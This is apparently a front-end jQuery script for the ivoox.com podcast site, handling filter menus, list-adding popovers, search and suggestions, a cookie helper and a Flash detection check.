            $(".filtros .active-filters ul.pull-left a").filter(function(){
                return $(this).data("original") == self;
            }).trigger("click");
        }
    });

    $(document).on("click", ".filtros .active-filters ul.pull-left li a", function(event){
        event.preventDefault();
        var original = $(this).data("original");
        $(original).removeClass("selected");
        $(this).parent().remove();
    });

    $(".filtros .active-filters ul.pull-right li a").click(function(event){
        //event.preventDefault();
        $(".filtros .active-filters ul.pull-left li a").trigger("click");
    });

    $(".filtros .main-links a[data-target]").click(function(event){
        event.preventDefault();
        var target = $(this).data("target");

        /* active tab */
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
        } else {
            $(this).closest(".main-links").find("a").removeClass("open");
            $(this).addClass("open");
        }

        // active dropdown
        if ($(target).hasClass("open")) {
            $(target).removeClass("open");
        } else {
            $(this).closest(".filtros").find(".dropdown").removeClass("open");
            $(target).addClass("open");
        }

        if (target == "#filtros-dropdown") {
            var $activeFilters = $(this).closest(".filtros").find(".active-filters");
            if (!$(this).hasClass("open")) {
                if ($activeFilters.find(">.pull-left>li").length == 0) {
                    $activeFilters.hide();
                }
            } else {
                $activeFilters.show();
            }
        }
    });
})();

$("a[data-toggle-content]").click(function(event){
    event.preventDefault();
    var target = $(this).data("toggle-content");
    $(target).slideToggle();
    $(this).toggleClass("toggle-open toggle-closed");
});

(function(){
    // popover añadir listas
    TPL_POPOVER = '<div class="popover popover-lista">' +
        '<div class="flip-container"><div class="flipper">' +
        '<div class="popover-content"></div>' +
        '</div></div></div>';

    var scrollBarListTemplate = '<div class="tiny-scrollbar">'+
        '<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>'+
        '<div class="viewport"><div class="overview"></div></div>'+
        '</div>';

    var buttonsTemplate =
        '<ul class="buttons">' +
            '<li class="new-list"><a href="#" data-toggle-modulo=".create-new-list">Nueva lista</a></li>'+
            '<li class="existing-list"><a href="#" data-toggle-modulo=".add-existing-list">A lista existente</a></li>'+
            '<li class="favorites"><a href="#" data-toggle-modulo=".show-message">A mis favoritos</a></li>'+
            '<li class="listen-later"><a href="#" data-toggle-modulo=".show-message">Escuchar más tarde</a></li>'+
            '<li class="queue"><a href="#" data-toggle-modulo=".show-message">Cola de reproducción</a></li>' +
        '</ul>';

    var htmlTemplate =
        '<div><div class="front"><div class="arrow"></div>' +buttonsTemplate+'</div>'+
            '<div class="back">'+
                '<div class="arrow"></div>' +
                '<div class="create-new-list togglable modulo-view-default">' +

                    '<div class="header-modulo">'+
                    '<h4 class="volver"><a href="#">Volver</a></h4>'+
                    '<span class="close"></span>'+
                    '</div>'+
                    '<div class="content">'+
                    '<form>'+
                    '<div class="form-group">'+
                    '<input type="text" class="form-control" placeholder="Escribir nombre de nueva lista"/>'+
                    '</div>'+
                    '<div class="form-group">'+
                    '<button class="btn btn-default btn-block">CREAR NUEVA LISTA</button>'+
                    '</div>'+
                    '</form>'+
                    '</div>'+

                '</div>' +
                '<div class="add-existing-list togglable modulo-view-default">'+
                    '<div class="header-modulo">'+
                    '<h4 class="volver"><a href="#">Volver</a></h4>'+
                    '<span class="close"></span>'+
                    '</div>'+
                    '<div class="content">'+scrollBarListTemplate+'</div>'+
                    '<div class="success-msg togglable"><span>Se ha añadido correctamente</span></div>' +
                '</div>'+
                '<div class="show-message togglable modulo-view-default">'+
                    '<div class="header-modulo">'+
                    '<h4 class="volver"><a href="#">Volver</a></h4>'+
                    '<span class="close"></span>'+
                    '</div>'+
                    '<div class="content"><span>Se ha añadido correctamente</span></div>'+
                '</div>'+

            '</div>' +
        '</div>';

    var hideAllPopovers = function(exclude) {
        $('.table-list .btn.plus, .popover-plus').filter(function() {return this != exclude;}).each(function() {
            $(this).popover('hide');
        });
        $('.popover-lista .flip-container.hover').removeClass("hover");
    };

    $('.table-list .btn.plus').popover({
        placement: $(this).data('placement'),
        content: function(){
            var url = $(this).attr('href');
            var tpl = $.ajax({url: url, async: false}).responseText;
            //console.log('URL: ' + url);
            //console.log('TPL', tpl);
            return tpl;
        },
        trigger: 'manual',
        html: true,
        template: TPL_POPOVER
        }).click(function(event){
            event.preventDefault();
            hideAllPopovers(this);
            $(this).popover('toggle');
    });


   $(".popover-plus").click(function(e){
       e.preventDefault();

       var $this = $(this),
            url  = $this.attr('href'),
            placement = ($this.data('placement') ? $this.data('placement') : 'right');

       $.ajax({
          url: url,
          success: function(resp){
              $('.popover-plus').popover('destroy');
              $this.popover({
                  placement: placement,
                  template: TPL_POPOVER,
                  content: resp,
                  trigger:'manual',
                  html: true
              });

              $this.popover('show');
          }
       });
   });
    /*$('.table-list .btn.plus, .popover-plus').popover({
        placement: 'auto right',
        template: TPL_POPOVER

});
    */
    $(".episode-list li>.content a.plus.popover-plus").click(function(){
        var $parentPush = $(this).closest(".content-push");
        $(".episode-list li>.content .content-push.active").not($parentPush).removeClass("active");
        var isActive = $parentPush.toggleClass("active").hasClass("active");
        if (!isActive) {
            $(this).popover("hide");
        }
    });

    var showMsg = function($popover) {
        var $successMsg = $popover.find(".success-msg").slideDown();
        window.setTimeout(function(){
                $popover.popover("hide");
        }, 2000);
    };

    $(document).on("submit", ".popover-lista .create-new-list form",
        function(event){
            event.preventDefault()
            var $popover = $(this).closest(".popover-lista");
            showMsg($popover);
        });

    function loadList($popover) {
        // cargar esto por ajax
        var html = "<ul><li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li>" +
            "<li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li>" +
            "<li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li><li><a href='#'>List 1</a></li></ul>";
        $popover.find(".add-existing-list .overview").html(html);
        window.setTimeout(function(){
            $popover.find(".add-existing-list .tiny-scrollbar").tinyscrollbar();
        }, 500);
    }

    $(document).on("click", ".popover-lista .buttons>li>a",
        function(event){
            event.preventDefault();
            var $popover = $(this).closest(".popover-lista");
            $(this).closest(".flip-container").addClass("hover");
            $popover.find(".togglable").hide();
            var $target = $popover.find($(this).data("toggle-modulo"));
            $target.show();

            if($target.hasClass("add-existing-list")) {
                loadList($popover)
            }
        });
})();

/*(function(){
    var template = '<div class="popover" role="tooltip"><div class="arrow"></div>' +
        '<a href="#" class="popover-close"></a><h3 class="popover-title"></h3>' +
        '<div class="popover-content"></div></div>';

    $('.popover-data').each(function(){
        var popoverContent = $(this).data("popover-content");
        $(this).popover({
            content: popoverData[popoverContent]["content"],
            title: popoverData[popoverContent]["title"],
            template: template,
            container: 'body',
            html: true,
            trigger: 'click',
            placement:'bottom'
        });
    });
})();*/

/*(function(){
    // ** popover eliminar suscripcion **
    var template = '<div class="popover popover-remove" role="tooltip"><div class="arrow"></div>' +
        '<div class="popover-content"></div></div>';

    var baseContent = "<span>¿Quieres eliminar la suscripción?</span>"+
        "<div><a href='#' class='btn btn-primary popover-button-close'>CANCELAR</a> " +
        "<a href='#' class='btn btn-default'>ELIMINAR</a></div>";

    $('.modulo-view .header-modulo .remove, .table-list .remove').each(function(){

        var content = baseContent;
        if($(this).data("info-txt")) {
            content = "<div class='info-txt'>"+$(this).data("info-txt")+"</div>"+baseContent;
        }

        $(this).popover({
            content: content,
            template: template,
            container: 'body',
            html: true,
            trigger: 'focus',
            placement:'bottom'
        });
    });
})();*/

$(document).on('click', '.popover-close, .popover-button-close', function(event){
    event.preventDefault();
    $(this).closest(".popover").remove();
});
/*
$("a.trigger-file-upload[data-file-input]").click(function(event){
    event.preventDefault();
    $($(this).data("file-input")).click();
});

$("input.upload-imagen").change(function(event) {
    var files = this.files;
    if (files && files[0]) {
        var reader = new FileReader();
        var inputId = $(this).attr("id");
        var target = "#"+inputId+"-placeholder";
        var uploadBar = "#"+inputId+"-bar";
        reader.onload = function (e) {
            $(uploadBar).addClass("uploaded-image").text(files[0].name)
                .append($('<a />').addClass("remove-uploaded-image").data("input-id", inputId));
            $(target).attr("src", e.target.result);
        }

        reader.readAsDataURL(files[0]);
    }
});
*/
$(document).on("click", ".uploaded-image a", function() {
    var img = $("#"+$(this).data("input-id")+"-placeholder");
    $(img).attr("src", $(img).data("img"));
    $(this).parent().empty().removeClass("uploaded-image");
});

$(".switch-licence a").click(function(event) {
    event.preventDefault();
    $(this).parent().addClass("hide").next().removeClass("hide");
});

/*(function(){
    //* popover categoria / etiquetas

    $(document).on("click", "#popover-categoria-input, #popover-etiquetas-input+.bootstrap-tagsinput input", function(){
        console.log("click1");
        console.log($(this));
        //Validación del campo cuando se cierra el modal con el icono
        var opened = $(this).next().attr('data-opened');
        var status = (opened == 1) ? 0 : 1;

        if(opened == 1) $($(this).data("target")).valid();
        $(this).next().attr('data-opened', status);


        if (!$(this).data("popover-initialized")) {
            var isPopoverEtiquetas = $(this).attr("id") != "popover-categoria-input";
            var content =  $(isPopoverEtiquetas ? "#popover-etiquetas" : "#popover-categoria").html();

            if(isPopoverEtiquetas) {
                $("#popover-etiquetas-input").tagsinput('input').data("container", ".container-popover-selector");
            }

            var container = $(this).data("container") || "body";
            var template = '<div class="popover popover-categoria '+(isPopoverEtiquetas ? "popover-etiquetas" : "")+'" role="tooltip"><div class="arrow"></div>' +
            '<a href="#" class="popover-close"></a><div class="popover-content"></div></div>';
            $(this).popover({
                content: content,
                template: template,
                container: container,
                html: true,
                trigger: 'manual',
                placement:'bottom'
            });

            $(this).data("popover-initialized", 1);
        }



        //$(this).popover("toggle");
        $(this).popover("show");
    });

    $(document).on("click", "#popover-categoria-input+i.categoria-icon, .bootstrap-tagsinput+i.etiquetas-icon", function(){
        console.log("click2");
        var target = $(this).hasClass("categoria-icon")
                        ? "#popover-categoria-input"
                        : "#popover-etiquetas-input+.bootstrap-tagsinput input";

        $(target).click();
    });

*/
    /*$(document).on("click", ".popover-categoria input", function(){
        var target = $(this).closest(".popover-categoria").hasClass("popover-etiquetas") ? "etiquetas" : "categoria";
        if(target == 'categoria') $('#subcategories').val($(this).val());
        $("#popover-"+target+"-input").val($(this).parent().text().trim());
        $("#popover-"+target+"-input").valid();
    });*/

    /*$(document).on("click", ".popover-categoria a[class!='popover-close']", function(event){
        event.preventDefault();
        var target = $(this).closest(".popover-categoria").hasClass("popover-etiquetas") ? "etiquetas" : "categoria";
        $("#popover-"+target+"-input").val($(this).text().trim());
    });*/
    /*
})();
*/

$("select").not('.notChosen').chosen({disable_search:true, inherit_select_classes:true, width: 'auto'}).change(function(){
        $(this).valid();
});

$(".border-box a.close").click(function(event){
    event.preventDefault();
    $(this).closest(".border-box").slideUp();
});


// *** Buscador  *****************************************************
var baseurl = $('.searchbar').data('baseurl');

function doSearch(words, mainItem) {
    var searchWords = words;
    var searchParameters = searchWords;
    if (searchWords === undefined) {
        return false;
    }
    if (searchWords.length === 0) {
        return false;
    }
    searchWords = searchWords.replace(/ /g,"-");
    searchWords = searchWords.replace(/\//g,"-");
    searchWords = searchWords.replace("_","-");
    searchWords = searchWords.replace("?","");
    searchWords = searchWords.replace("#","");
    searchWords = searchWords.replace(/%/g,"");
    //words = words.replace(/\'/g,"\"");
    searchParameters = searchParameters.replace(/ /g,"+");
    searchParameters = searchParameters.replace(/\//g,"+");
    searchParameters = searchParameters.replace("_","+");
    searchParameters = searchParameters.replace("#","");
    searchParameters = searchParameters.replace("?","");

    document.location= baseurl + searchWords + '_sb.html?sb=' + searchParameters;
}

function doTopSearch() {
    var words = $('.words-top').val();
    var mainItem = $(this).attr('data-main-item');
    doSearch(words, mainItem);
    return false;
}

$('.words-top').keypress(function (e) {
    if(e.which == 13) {
        doTopSearch();
        return false;
    }
});

$('#searchb').click(function () {
    doTopSearch();
    return false;
});

$('#buscador').submit(function(){
    doTopSearch();
    return false;
});

function doBodySearch() {
    var words;
    words = $('.words-body').val();
    doSearch(words, 'AUDIO');
    return false;
}

$('.words-body').keypress(function (e) {
    if(e.which ==13) {
        doBodySearch();
        return false;
    }
});

$('#buscador-body-button').click(function(){
    doBodySearch();
    return false;
});

$('#buscador-body').submit(function(){
    doBodySearch();
    return false;
});

$(".buscador-form").submit(function(){

    return false;
    if (hasPressedArrowUpDown){
        if(menuitemSelection!=null){
            var go_to = $(".suggestionsList li").eq(menuitemSelection).children().attr("href");
            document.location = go_to;
            return false;
        }
    }
    else{
        //Submit
        var words;
        words = $(".words").val();
        var main_item  = $("#searchb").attr('data-main-item');

        if (words.length == 0) {
           return false;
        }

        words = words.replace(/ /g,"-");
        words = words.replace(/\//g,"-");
        words = words.replace("_","-");
        words = words.replace("?","");
        words = words.replace("#","");
        words = words.replace(/%/g,"");

        var parametre;
        parametre = $(".words").val().replace(/ /g,"+");
        parametre = parametre.replace(/\//g,"+");
        parametre = parametre.replace("_","+");
        parametre = parametre.replace("#","");
        parametre = parametre.replace("?","");

        if(main_item == 'AUDIO')
            document.location= baseurl + words + '_sb.html?sb='+parametre;
        else
            document.location= baseurl + words + '_sw_1_1.html?sb='+parametre;
        return false;
    }

});

var hasFocus=false;
function lookup(inputString) {
    if(inputString.length == 0) {
        // Hide the suggestion box.
        $('.suggestions').hide();
    } else {

        inputString = inputString.replace(baseurl,"");
        inputString = inputString.replace("#","");
        inputString = inputString.replace(new RegExp('\\?', 'g'),"");
        inputString = inputString.replace("http://","");
        inputString = replaceAll(inputString,"/","");
        inputString = inputString.replace(".","");
        inputString = inputString.replace("www.ivoox.com","");

        $.get("suggest_sz_"+inputString+"_1.html", {queryString: ""+inputString+""}, function(data){
            if(data.length >0) {
                $('.suggestions').show();
                $('.suggestionsList').html(data);
            }
        });
    }
} // lookup


function replaceAll( text, busca, reemplaza ){
    while (text.toString().indexOf(busca) != -1)
        text = text.toString().replace(busca,reemplaza);
    return text;
}

var hasPressedArrowUpDown = false;

var searchbarInputTimer = 0;
var searchbarInputValue = "";

setInterval(function(){
    if (searchbarInputTimer > 0) {
        searchbarInputTimer--;
        if (searchbarInputTimer === 0) {
            lookup(searchbarInputValue);
        }
    }
}, 100);

$(document).ready(function() {

	$('form.searchbar-form').keyup(function(e) {
        switch(e.keyCode) {
            case 27:
                $('.suggestions').hide();
                break;
            case 13:
                $("#buscador").submit();
                break;
            default:
                searchbarInputValue = $(this).find('.searchbar-input').val();
                searchbarInputTimer = 5; // ms to send query to server
                break;
        }
    });

});

function setCookie(name, value, duration, path, domain){
    if(!name) return false;

    var duration    = (duration) ? duration : 31536000,
        expires     = new Date(new Date().getTime() + duration),
        mypath      = (mypath) ? mypath : '/',
        mydomain    = (mydomain) ?  mydomain : '.ivoox.com';

    document.cookie = name + '=' + value + '; ' +
                      'expires=' + expires + '; ' +
                      'max-age=' + duration + '; ' +
                      'path='    + mypath + '; ' ;
                      'domain='  + domain + ';';

    window.location = '';
}

function submitFormNewList (frm){
    var list_title      = $(frm).children().children('input').val();
    var list_description= $(frm).children().children('textarea').val();
    var list_audio      = $(frm).data('id');
    var url             = $(frm).data('url');
    var list_imgfile    = $(frm).data('img');
    var list_private    = $(frm).children('#lprv').children('select').val();
    var list_collaborative = $(frm).children('#lclb').children('select').val();

    if (list_title){
        common.ajax.doRequest(url, {list_title: list_title, list_description: list_description, list_audio: list_audio, list_imgfile: list_imgfile, list_private: list_private, list_collaborative: list_collaborative},
            function(response) {

            },
            function(response) {
        });
        $('#volver_nl_'+list_audio).trigger('click');
    }
    else{
        $(frm).children().children('input').parent().addClass('has-error');
    }
}

function isFlashAvalaible (){
	hasFlash = function(a,b){
		try{
			a=new ActiveXObject(a+b+'.'+a+b)
		}
		catch(e){
			a=navigator.plugins[a+' '+b]
		}
		return!!a
	}('Shockwave','Flash');

	return hasFlash;
}
